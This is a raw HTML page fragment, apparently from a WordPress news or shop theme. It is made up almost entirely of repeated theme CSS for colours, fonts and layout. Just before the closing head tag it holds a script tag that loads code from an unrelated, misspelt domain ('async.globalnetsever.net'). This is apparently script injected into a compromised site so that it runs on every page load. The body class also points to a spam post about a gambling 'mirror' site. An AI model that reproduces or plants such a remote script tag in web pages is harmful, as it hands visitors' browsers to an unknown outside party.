    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-22471 single-format-standard td-standard-pack 1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
